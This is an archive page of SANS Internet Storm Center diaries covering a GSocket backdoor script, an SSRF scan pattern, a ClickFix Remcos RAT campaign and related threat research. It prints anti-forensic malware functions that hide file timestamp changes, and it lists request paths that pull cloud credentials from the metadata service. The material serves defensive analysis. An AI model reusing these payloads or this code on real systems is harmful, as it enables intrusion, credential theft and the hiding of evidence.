Category Archives: Security

GSocket Backdoor Delivered Through Bash Script, (Fri, Mar 20th)

This post was originally published on this site

Yesterday, I discovered a malicious Bash script that installs a GSocket backdoor on the victim’s computer. I don’t know the source of the script not how it is delivered to the victim.

GSocket[1] is a networking tool, but also a relay infrastructure, that enables direct, peer-to-peer–style communication between systems using a shared secret instead of IP addresses or open ports. It works by having both sides connect outbound to a global relay network. Tools like gs-netcat can provide remote shells, file transfer, or tunneling and bypass classic security controls. The script that I found uses a copy of gs-netcat but the way it implements persistence and anti-forensic techniques deserves a review.

A few weeks ago, I found a sample that used GSocket connectivity as a C2 channel. It makes me curious and I started to hunt for more samples. Bingo! The new one that I found (SHA256:6ce69f0a0db6c5e1479d2b05fb361846957f5ad8170f5e43c7d66928a43f3286[2]) has been detected by only 17 antivirus solutions on VT. The script is not obfuscated and even has comments so I think that it was uploaded on VT for "testing" purposes by the developper (just a guess)

Let’s have a look at the techniques used. When you execute it in a sandbox, you see this:


Note the identification of the tool ("G-Socket Bypass Stealth") and the reference to "@bboscat"[3]

A GSocket client is downloaded, started and is talking to the following IP:

The malware implements persistence through different well-known techniques on Linux. First, a cron job is created:


Every top-hour, the disguised gs-netcat will be killed (if running) and restarted. To improve persistence, the same code is added to the victim's .profile:

The malware itself is copied in .ssh/putty and the GSocket shared secret stored in a fake SSH key file:

The ELF file id_rsa (SHA256: d94f75a70b5cabaf786ac57177ed841732e62bdcc9a29e06e5b41d9be567bcfa) is the gs-netcat tool downloaded directly from the G-Socket CDN.


Ok, let’s have a look at an interesting anti-forensic technique implemented in the Bash script. File operations are not simply performed using classic commands like cp, rm, mv, etc. They are embedded in “helper” functions with a timestamp tracking/restoration system so the malware can later hide filesystem changes. Here is an example with a function that will create a file:

mk_file()
{
  local fn
  local oldest
  local pdir
  local pdir_added
  fn="$1"
  local exists

  # DEBUGF "${CC}MK_FILE($fn)${CN}"
  pdir="$(dirname "$fn")"
  [[ -e "$fn" ]] && exists=1

  ts_is_marked "$pdir" || {
    # HERE: Parent not tracked
    _ts_add "$pdir" "<NOT BY XMKDIR>"
    pdir_added=1
  }

  ts_is_marked "$fn" || {
    # HERE: Not yet tracked
    _ts_get_ts "$fn"
    # Do not add creation fails.
    touch "$fn" 2>/dev/null || {
      # HERE: Permission denied
      [[ -n "$pdir_added" ]] && {
        # Remove pdir if it was added above
        # Bash <5.0 does not support arr[-1]
        # Quote (") to silence shellcheck
        unset "_ts_ts_a[${#_ts_ts_a[@]}-1]"
        unset "_ts_fn_a[${#_ts_fn_a[@]}-1]"
        unset "_ts_mkdir_fn_a[${#_ts_mkdir_fn_a[@]}-1]"
      }
      return 69 # False
    }
    [[ -z $exists ]] && chmod 600 "$fn"
    _ts_ts_a+=("$_ts_ts")
    _ts_fn_a+=("$fn");
    _ts_mkdir_fn_a+=("<NOT BY XMKDIR>")
    return
  }

  touch "$fn" 2>/dev/null || return
  [[ -z $exists ]] && chmod 600 "$fn"
  true
}

Here are also two interesting function:

# Restore timestamp of files
ts_restore()
{
  local fn
  local n
  local ts

  [[ ${#_ts_fn_a[@]} -ne ${#_ts_ts_a[@]} ]] && { echo >&2 "Ooops"; return; }

  n=0
  while :; do
    [[ $n -eq "${#_ts_fn_a[@]}" ]] && break
    ts="${_ts_ts_a[$n]}"
    fn="${_ts_fn_a[$n]}"
    # DEBUGF "RESTORE-TS ${fn} ${ts}"
    ((n++))

    _ts_fix "$fn" "$ts"
  done
  unset _ts_fn_a
  unset _ts_ts_a

  n=0
  while :; do
    [[ $n -eq "${#_ts_systemd_ts_a[@]}" ]] && break
    ts="${_ts_systemd_ts_a[$n]}"
    fn="${_ts_systemd_fn_a[$n]}"
    # DEBUGF "RESTORE-LAST-TS ${fn} ${ts}"
    ((n++))

    _ts_fix "$fn" "$ts" "symlink"
  done
  unset _ts_systemd_fn_a
  unset _ts_systemd_ts_a
}

ts_is_marked()
{
  local fn
  local a
  fn="$1"

  for a in "${_ts_fn_a[@]}"; do
    [[ "$a" = "$fn" ]] && return 0 # True
  done

  return 1 # False
}

ts_is_marked() checks whether a file/directory is already registered for timestamp restoration, preventing duplicate tracking and ensuring the script’s anti-forensic timestamp manipulation works correctly. I asked ChatGPT to generate a graph that explains this technique:

Finally, because it’s fully based on Bash, the script will infect all UNIX flavors, MacOS included:

[[ -z "$OSTYPE" ]] && {
  local osname
  osname="$(uname -s)"
  if [[ "$osname" == *FreeBSD* ]]; then
    OSTYPE="FreeBSD"
  elif [[ "$osname" == *Darwin* ]]; then
    OSTYPE="darwin22.0"
  elif [[ "$osname" == *OpenBSD* ]]; then
    OSTYPE="openbsd7.3"
  elif [[ "$osname" == *Linux* ]]; then
    OSTYPE="linux-gnu"
  fi
}

[1] https://www.gsocket.io
[2] https://www.virustotal.com/gui/file/6ce69f0a0db6c5e1479d2b05fb361846957f5ad8170f5e43c7d66928a43f3286/telemetry
​​​​​​​
[3] https://zone-xsec.com/archive/attacker/%40bboscat

Xavier Mertens (@xme)
Xameco
Senior ISC Handler – Freelance Cyber Security Consultant
PGP Key

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Interesting Message Stored in Cowrie Logs, (Wed, Mar 18th)

This post was originally published on this site

This activity was found and reported by BACS student Adam Thorman as part of one of his assignments which I posted his final paper [1] last week. This activity appeared to only have occurred on the 19 Feb 2026 where at least 2 sensors detected on the same day by DShield sensor in the cowrie logs an echo command that included: "MAGIC_PAYLOAD_KILLER_HERE_OR_LEAVE_EMPTY_iranbot_was_here". My DShield sensor captured activity from source IP 64.89.161.198 between 30 Jan – 22 Feb 2026 that included portscans, a successful login via Telnet (TCP/23) and web access that included all the activity listed below captured by the DShield sensor (cowrie, webhoneypot & iptables logs).

Scans for "adminer", (Wed, Mar 18th)

This post was originally published on this site

A very popular target of attackers scanning our honeypots is "phpmyadmin". phpMyAdmin is a script first released in the late 90s, before many security concepts had been discovered. It's rich history of vulnerabilities made it a favorite target. Its alternative, "adminer", began appearing about a decade later (https://www.adminer.org). One of its main "selling" points was simplicity. Adminer is just a single PHP file. It requires no configuration. Copy it to your server, and you are ready to go. "adminer" has a much better security record and claims to prioritize security in its development.

IPv4 Mapped IPv6 Addresses, (Tue, Mar 17th)

This post was originally published on this site

Yesterday, in my diary about the scans for "/proxy/" URLs, I noted how attackers are using IPv4-mapped IPv6 addresses to possibly obfuscate their attack. These addresses are defined in RFC 4038. These addresses are one of the many transition mechanisms used to retain some backward compatibility as IPv6 is deployed. Many modern applications use IPv6-only networking code. IPv4-mapped IPv6 addresses can be used to represent IPv4 addresses in these cases. IPv4-mapped IPv6 addresses are not used on the network, but instead, translated to IPv4 before a packet is sent.

To map an IPv4 address into IPv6, the prefix "::ffff:/96" is used. This leaves the last 32 bits to represent the IPv4 address. For example, "10.5.2.1" turns into "::ffff:0a05:0201". Many applications display the last 4 bytes in decimal format to make it easier to read. For example, you will see "::ffff:10.5.2.1". 

If IPv4-mapped IPv6 addresses can be used depends on the particular application. Here are a few examples, but feel free to experiment yourself:

ping6 on macOS:

% ping6 ::ffff:0a05:0201
PING6(56=40+8+8 bytes) ::ffff:10.5.2.147 --> ::ffff:10.5.2.1
ping6: sendmsg: Invalid argument
ping6: wrote ::ffff:0a05:0201 16 chars, ret=-1

Note that ping6 displays the IPv4 address in decimal format but refuses to send any packets, since they would be IPv4 packets, not IPv6.

% ping ::ffff:0a05:0201
ping: cannot resolve ::ffff:0a05:0201: Unknown host

Regular IPv4 ping fails to recognize the format for an IP address, and instead interprets it as a hostname, which fails.

ping6 on Linux does not return an error. It just appears to "hang," and no packets are emitted. Running strace shows:

sendto(3, "200{2634i:271i(20062021222324252627"..., 64, 0, {sa_family=AF_INET6, sin6_port=htons(58), sin6_flowinfo=htonl(0), inet_pton(AF_INET6, "::ffff:10.5.2.1", &sin6_addr), sin6_scope_id=0}, 28) = -1 ENETUNREACH (Network is unreachable)
recvmsg(3, {msg_namelen=28}, MSG_DONTWAIT|MSG_ERRQUEUE) = -1 EAGAIN (Resource temporarily unavailable)

It attempts to set up an IPv6 connection based on the "AF_INET6" argument in the inet_pton call, but this fails for the mapped IPv4 address.

ssh, on the other hand (on MacOS and Linux) works just fine:

$ ssh ::ffff:0a05:0201 -p 11460
The authenticity of host '[::ffff:10.5.2.1]:11460 ([::ffff:10.5.2.1]:11460)' can't be established.

The traffic is sent properly as IPv4 traffic.

curl is kind of interesting in that it uses the IPv4-mapped IPv6 address as a host header:

$ curl -i http://[::ffff:0a80:010b]
HTTP/1.1 301 Moved Permanently
Server: nginx
Date: Tue, 17 Mar 2026 11:32:10 GMT
Content-Type: text/html
Content-Length: 162
Connection: keep-alive
Location: https://[::ffff:0a80:010b]/

I tried a couple of different web servers, and they all acted the same way. Browsers like Safari and Chrome could also use these addresses. In browsers, it may be possible to evade some filters by using IPv4-mapped IPv6 addresses when simple string matching is used. Note how in URLs the IPv6 address must be enclosed in square brackets to avoid "colon confusion". 

Any ideas what else to test or how to possibly use or abuse these addresses? Remember that on the network, you will end up with normal IPv4 traffic, not IPv6 traffic using IPv4-mapped IPv6 addresses. 


Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

/proxy/ URL scans with IP addresses, (Mon, Mar 16th)

This post was originally published on this site

Attempts to find proxy servers are among the most common scans our honeypots detect. Most of the time, the attacker attempts to use a host header or include the hostname in the URL to trigger the proxy server forwarding the request. In some cases, common URL prefixes like "/proxy/" are used. This weekend, I noticed a slightly different pattern in our logs:

First Seen Last Seen Count Path
2026-03-15 2026-03-16 2 /proxy/http:/[::ffff:a9fe:a9fe]/latest/meta-data/iam/security-credentials/
2026-03-15 2026-03-16 2 /proxy/169.254.169.254/latest/meta-data/iam/security-credentials/
2026-03-15 2026-03-16 2 /proxy/http:/169.254.169.254/latest/meta-data/iam/security-credentials/
2026-03-15 2026-03-16 2 /proxy/absolute/[0:0:0:0:0:ffff:a9fe:a9fe]/latest/meta-data/iam/security-credentials/
2026-03-15 2026-03-16 2 /proxy/absolute/[::ffff:a9fe:a9fe]/latest/meta-data/iam/security-credentials/
2026-03-15 2026-03-16 2 /proxy/absolute/169.254.169.254/latest/meta-data/iam/security-credentials/
2026-03-15 2026-03-16 2 /proxy/[0:0:0:0:0:ffff:a9fe:a9fe]/latest/dynamic/instance-identity/document
2026-03-15 2026-03-16 2 /proxy/[0:0:0:0:0:ffff:a9fe:a9fe]/latest/meta-data/iam/security-credentials/
2026-03-15 2026-03-16 2 /proxy/[::ffff:a9fe:a9fe]/latest/dynamic/instance-identity/document
2026-03-15 2026-03-16 2 /proxy/[::ffff:a9fe:a9fe]/latest/meta-data/iam/security-credentials/
2026-03-15 2026-03-16 2 /proxy/169.254.169.254/latest/dynamic/instance-identity/document
2026-03-16 2026-03-16 1 /proxy/2852039166/latest/meta-data/iam/security-credentials/

The intent of these requests is to reach the cloud metadata service, which is typically listening on 169.254.169.254, a non-routable link-local address. The "security-credentials" directory should list entities with access to the service, and can then lead to requests for key material used for authentication.

The attacker does not just use the IPv4 address, but attempts to bypasspass some filters by using the IPv4 mapped IPv6 address. The prefix ::ffff/96, followed by the IPv4 address, is used to express IPv4 addresses in IPv6. Note that these addresses are not intended to be routable, but just like 169.254.169.254 they may work on the host itself. In addition, the attacker is used the "less apprviated" form by specifying the first few bytes with 0:0:0:0. Finally, the long unsigned integer form of the IP address is used.

The meta data service is often exploited using SSRF vulenrabilities. However, the more modern "version 2" of the meta data service is attempting to prevent simple SSRF attacks by requiring two requests with different methods and specific custom headers. SSRF vulnerabilities are just like a less functional open proxy. In this case, the attacker assumes a full proxy, and an attack may not be prevented by the more modern meta data service implementation.

Modern web applications use proxies in many different forms. For example you may have API gateways, load balancers, web application firewalls or even still some proxies to bypass CORS constraints. Any of these cases is potentially vulenrable if badly configured. The above list of URLs may make a good starting point to test the implementation of your proxy.


Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

SmartApeSG campaign uses ClickFix page to push Remcos RAT, (Sat, Mar 14th)

This post was originally published on this site

Introduction

This diary describes a Remcos RAT infection that I generated in my lab on Thursday, 2026-03-11. This infection was from the SmartApeSG campaign that used a ClickFix-style fake CAPTCHA page.

My previous in-depth diary about a SmartApeSG (ZPHP, HANEYMANEY) was in November 2025, when I saw NetSupport Manager RAT. Since then, I've fairly consistently seen what appears to be Remcos RAT from this campaign.

Finding SmartApeSG Activity

As previously noted, I find SmartApeSG indicators from the Monitor SG account on Mastodon, and I use URLscan to pivot on those indicators to find compromised websites with injected SmartApeSG script.

Details

Below is an image of HTML in a page from a legitimate but compromised website that shows the injected SmartApeSG script.


Shown above: Page from a legitimate but compromised site that highlights the injected SmartApeSG script.

The injected SmartApeSG script generates a fake CAPTCHA-style "verify you are human" page, which displays ClickFix-style instructions after checking a box on the page. A screenshot from this infection is shown below, and it notes the ClickFix-style script injected into the user's clipboard. Users are instructed to open a run window, paste the script into it, and hit the Enter key.


Shown above: Fake CAPTCHA page generated by a legitimate but compromised site, showing the ClickFix-style command.

I used Fiddler to reveal URLS from the HTTPS traffic, and I recorded the traffic and viewed it in Wireshark. Traffic from the infection chain is shown in the image below.


Shown above: Traffic from the infection in Fiddler and Wireshark.

After running the ClickFix-style instructions, the malware was sent as a ZIP archive and saved to disk with a .pdf file extension. This appears to be Remcos RAT in a malicious package that uses DLL side-loading to run the malware. This infection was made persistent with an update to the Windows Registry.


Shown above: Malware from the infection persistent on an infected Windows host.

Indicators of Compromise

Injected SmartApeSG script injected into page from legitimate but compromised site:

  • hxxps[:]//cpajoliette[.]com/d.js

Traffic to domain hosting the fake CAPTCHA page:

  • hxxps[:]//retrypoti[.]top/endpoint/signin-cache.js
  • hxxps[:]//retrypoti[.]top/endpoint/login-asset.php?Iah0QU0N
  • hxxps[:]//retrypoti[.]top/endpoint/handler-css.js?00109a4cb788daa811

Traffic generated by running the ClickFix-style script:

  • hxxp[:]//forcebiturg[.]com/boot  <– 302 redirect to HTTPS URL
  • hxxps[:]//forcebiturg[.]com/boot  <– returned HTA file
  • hxxp[:]//forcebiturg[.]com/proc  <– 302 redirect to HTTPS URL
  • hxxps[:]//forcebiturg[.]com/proc  <– returned ZIP archive archive with files for Remcos RAT

Post-infection traffic for Remcos RAT:

  • 193.178.170[.]155:443 – TLSv1.3 traffic using self-signed certificate

Example of ZIP archive for Remcos RAT:

  • SHA256 hash: b170ffc8612618c822eb03030a8a62d4be8d6a77a11e4e41bb075393ca504ab7
  • File size: 92,273,195 bytes
  • File type: Zip archive data, at least v2.0 to extract, compression method=deflate
  • Example of saved file location: C:Users[username]AppDataLocalTemp594653818594653818.pdf

Of note, the files, URLs and domains for SmartApeSG activity change on a near-daily basis, and the indicators described in this article are likely no longer current. However, the overall patterns of activity for SmartApeSG have remained fairly consistent over the past several months.


Bradley Duncan
brad [at] malware-traffic-analysis.net

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

A React-based phishing page with credential exfiltration via EmailJS, (Fri, Mar 13th)

This post was originally published on this site

On Wednesday, a phishing message made its way into our handler inbox that contained a fairly typical low-quality lure, but turned out to be quite interesting in the end nonetheless. That is because the accompanying credential stealing web page was dynamically constructed using React and used a legitimate e-mail service for credential collection.

When your IoT Device Logs in as Admin, It?s too Late! [Guest Diary], (Wed, Mar 11th)

This post was originally published on this site

[This is a Guest Diary by Adam Thorman, an ISC intern as part of the SANS.edu BACS program]

Introduction

Have you ever installed a new device on your home or company router? Even when setup instructions are straightforward, end users often skip the step that matters most: changing default credentials. The excitement of deploying a new device frequently outweighs the discipline of securing it.
This diary explains a little real-world short story and then walks through my own internship observations overseeing a honeypot and vulnerability assessment that demonstrate just how quickly default credentials are discovered and abused.

Default Credentials in a Real-World Example

Default usernames and passwords remain the most exploited attack vector for Internet of Things (IoT) devices. Whether installation is performed by an end user or a contracted vendor, organizations must have a defined process to ensure credentials are changed immediately. Without that process, compromise is often a matter of when, not if.
During a routine vulnerability assessment at work, I identified multiple IP addresses that were accessible using default credentials. These IPs belonged to a newly installed security system monitoring sensitive material. The situation was worse than expected:

  • The system was not placed on the proper VLAN
  • Basic end user machines could reach it
  • The username “root” remained unchanged and password “password” was changed to “admin

This configuration was still trivial to guess and exploit, regardless of whether access was internal or external. From my point of view, it was easily guessed and accessed, like Figure 1 below. 


Figure 1 – Meme of Easily Bypassed Security Controls

What Logs Showed?

To better understand how common this issue is, I analyzed SSH and Telnet traffic across an eight-day period (January 18–25) and compared it with more recent data. This ties into the story above based on how many devices are kept with their default settings or slightly changed with common trivial combinations. These graphs were pulled from the Internet Storm Center (ISC) My SSH Reports page [2], while the comparison was generated with ChatGPT tool.

JANUARY 27TH, 2026

FEBRUARY 17TH, 2026

COMPARISON

Across both datasets:

  • The username “root” remained dominant at ~39%
  • The password “123456” increased from 15% to 27%
  • These combinations strongly resembled automated botnet scanning behavior

This aligns with publicly known credential lists that attackers use for large scale reconnaissance.

Successful Connections

During the analysis window, I observed:

  • 44,269 failed connection attempts
  • 1,286 successful logins
  • A success rate of only 2.9%

That percentage may appear low, but it still resulted in over a thousand compromised sessions.
To perform this analysis, I parsed Cowrie JSON logs using jq, converted them to CSV files, and consolidated them into a single spreadsheet.

From the 1,286 successful connections:

  • 621 used the username root
  • 154 used admin as the password
  • 406 shared the same HASSH fingerprint 2ec37a7cc8daf20b10e1ad6221061ca5
  • 47 sessions matched all three indicators

The matched session to that hash is shown in APPENDIX A.

What Attackers did After Logging in?

Four session IDs stood out during review of the full report:
1. eee64da853a9
2. f62aa78aca0b
3. 308d24ec1d36
4. f0bc9f078bdd

Sessions 1 and 4 focused on reconnaissance, executing commands to gather system details such as CPU, uptime, architecture, and GPU information.

With the use of ChatGPT [3], I was able to compare each session and the commands the attacker attempted to use.  It was disclosed that Sessions 1 and 4 had reconnaissance from the topmost digital fingerprint HASSH.  They both had the same command but with different timestamps. Refer to APPENDIX B for Session ID 1 and 2 command outputs.

Sessions 2 and 3 demonstrated more advanced behavior:

  • SSH key persistence
  • Credential manipulation
  • Attempts to modify account passwords

Session 308d24ec1d36 ranked as the most severe due to attempted password changes and persistence mechanisms that could have resulted in long term control if it was attempted on a real-world medium. Refer to APPENDIX C for Session ID 2 and 3 command outputs.

Failed Attempts Tell a Bigger Story

Failed authentication attempts revealed even more.

One digital fingerprint alone accounted for 18,846 failed attempts, strongly suggesting botnet driven scanning activity.

On January 19, 2026, there were 14,057 failed attempts in a single day — a significant spike compared to surrounding dates.

From a Security Operations Center (SOC) analyst’s perspective, this level of activity represents a serious exposure risk.  It could mean a botnet scanning campaign like the one observed by GreyNoise in late August 2025 [4]. 

Below is a visual of the top usernames, passwords, and hashes across the analyzed timeframe.


Figure 2 – Top Usernames, Passwords, and Digital Fingerprints

To note in comparison to the other days, where it’s not even half of 14k, Figure 3 below dictates the spread. 

Figure 3 – Failed Connection Attempts Over Time

Best Practices to Follow Towards Resolving Default Credentials

The SANS Cybersecurity Policy Template for Password Construction Standard states that it “applies to all passwords including but not limited to user-level accounts, system-level accounts, web accounts, e-mail accounts, screen saver protection, voicemail, and local router logins.” More specially, the document also states that “strong passwords that are long, the more characters a password has the stronger it is,” and they “recommend a minimum of 16 characters in all work-related passwords [6].”

Establish an immediate policy to change the default password of IoT devices, such an example is a network printer that is shipped with default usernames and passwords [7].

Practical Experience Without the Real-World Disaster

Having access to a controlled sandbox environment, such as a honeypot lab, provides valuable hands-on experience for cybersecurity practitioners.
Sometimes you may need to deal with and see the real-world disaster in a controlled environment to deal with it and see the ripple effect it may produce. 

Why Might this Apply to you?

MITRE ATT&CK explicitly documents adversary use of manufacturers set default credentials on control systems. They stress that it must be changed as soon as possible.
This isn’t just an enterprise issue. The same risks apply to:

  • Home routers
  • Networked cameras
  • Printers
  • NAS devices

For hiring managers, even job postings that disclose specific infrastructure details can unintentionally assist attackers searching for default credentials.
Ultimately, it’s important to deliberately implement data security measures to protect yourself from data breaches at your home or workplace. 

Who Can Gain Valuable Insight on this Information?

Anyone with an internet or digital fingerprint. More specifically, organization leadership and management, when it comes to training your workforce and training your replacements.
A client-tech department, where a team is dedicated to testing the software or devices on the network, to include validating the version of it through a patching management tool, or reference library to know when versions are outdated. Routine “unauthorized” or “prohibited” software reports is an absolute must have in your workplace.
System administrators and SOC analysts are essential to not just know it, but to maintain it. To continue the trend, Cybersecurity students or Professionals such as Red vs. Blue teams [5] for example will gain significant value in this information.

Moving Forward Even with Good Defense

Defense in depth remains critical:

  • Strong, unique credentials
  • Multi factor authentication where possible [7]
  • Device fingerprinting
  • Continuous monitoring

SANS also encourage to utilize passphrases, passwords made up of multiple words. [6]

A common saying in Cybersecurity is, “the more secure the data is, the less convenient the data is—the less secure, the more convenient.” 
Organizations should also maintain a Business Impact Analysis (BIA) within their cybersecurity program. Even with strong defensive measures, organizations must assume that some security controls may eventually fail. A Business Impact Analysis (BIA) helps organizations prioritize which assets require the strongest protection by identifying critical, operational dependencies, and acceptable downtime thresholds.

Tying it all together.  This recommendation to combined with a defense-in-depth strategy, the BIA ensures that the most important systems receive multiple layers of protection such as network segmentation, strong authentication controls, continuous monitoring, and incident response planning. Without this structured approach, organizations may struggle to recover from a compromise or minimize operational disruption.


Figure 4 – Examples of Enterprise Business Asset Types [9]

Appendix A – Log Sample

[1] https://www.sans.edu/cyber-security-programs/bachelors-degree/ 
[2] https://isc.sans.edu/mysshreports/
[3] https://chatgpt.com/
[4] https://eclypsium.com/blog/cisco-asa-scanning-surge-cyberattack/
[5] https://www.techtarget.com/searchsecurity/tip/Red-team-vs-blue-team-vs-purple-team-Whats-the-difference
[6] https://www.sans.org/information-security-policy/password-construction-standard
[7] https://owasp.org/www-project-top-10-infrastructure-security-risks/docs/2024/ISR07_2024-Insecure_Authentication_Methods_and_Default_Credentials
[8] https://attack.mitre.org/techniques/T0812/
[9] https://csrc.nist.gov/pubs/ir/8286/d/upd1/final (PDF: Using Business Impact Analysis to Inform Risk Prioritization)

———–
Guy Bruneau IPSS Inc.
My GitHub Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Analyzing "Zombie Zip" Files (CVE-2026-0866), (Wed, Mar 11th)

This post was originally published on this site

A new vulnerability (CVE-2026-0866) has been published: Zombie Zip.

It's a method to create a malformed ZIP file that will bypass detection by most anti-virus engines.

The malformed ZIP file can not be opened with a ZIP utility, a custom loader is required.

The trick is to change the compression method to STORED while the contend is still DEFLATED: a flag in the ZIP file header states the content is not compressed, while in reality, the content is compressed.

I will show you how to use my tools to analyze such a malformed ZIP file.

Simple Method

Just run my tool search-for-compression.py on the ZIP file (you can download the Zombie ZIP file here, it contains an EICAR file):

The largest compression blob is number 2, it is 77 bytes long. Let's select it:

That's the EICAR file.

Complex Method

We can use the latest version of zipdump.py to analyze the file:

Just using the tool fails (because the zip file is malformed):

Using option -f to bypass the Python ZIP library for parsing, and using custom code to look for ZIP records (-f l) shows us this is a ZIP file, containing a file with the name eicar.com:

Selecting the FILE record (at position 0x00000000, PK0304 fil) shows us all the meta data:

The compressiontype is 0 (STORED), this means that the content of the file is just stored inside the ZIP file, not compressed.

But notice that the compressedsize and uncompressedsize are different (70 and 68). It should be the same for a STORED file.

Let's select the raw file content (-s data) and perform an asciidump (-a):

This does not look like the EICAR file.

Let's force the decompression of the data: -s forcedecompress:

This reveals the EICAR file content.

